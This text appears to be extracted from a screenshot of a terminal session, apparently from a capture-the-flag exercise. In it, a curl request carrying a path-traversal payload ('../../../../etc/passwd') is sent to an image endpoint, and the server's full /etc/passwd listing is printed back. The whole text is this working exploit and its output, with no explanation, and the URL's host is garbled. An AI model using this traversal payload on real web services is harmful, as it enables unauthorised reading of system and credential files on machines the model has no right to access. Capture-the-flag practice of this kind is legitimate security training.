 ~/Desktop/docker curl http:/ /image\?image\=../../../../etc/passwd --output -
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
ctf:x:1000:1000::/home/ctf: